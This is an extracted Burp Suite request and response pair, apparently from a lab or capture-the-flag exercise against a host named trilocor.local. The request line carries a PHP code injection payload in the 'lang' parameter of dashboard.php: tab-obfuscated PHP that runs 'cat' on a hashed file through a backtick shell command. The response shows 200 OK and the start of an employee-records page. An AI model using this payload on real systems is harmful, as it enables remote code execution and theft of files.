 Request
Pretty Raw Hex \n
1 GET /dashboard.php?lang=
//....%09<%3fphp%09echo%09`cat%09/0accbe77e0adfc9a8ff898efadedeab3.txt`;%09%3f> HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jul 2022 19:47:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3019
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <title>
Trilocor Employee Records
</title>
19 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">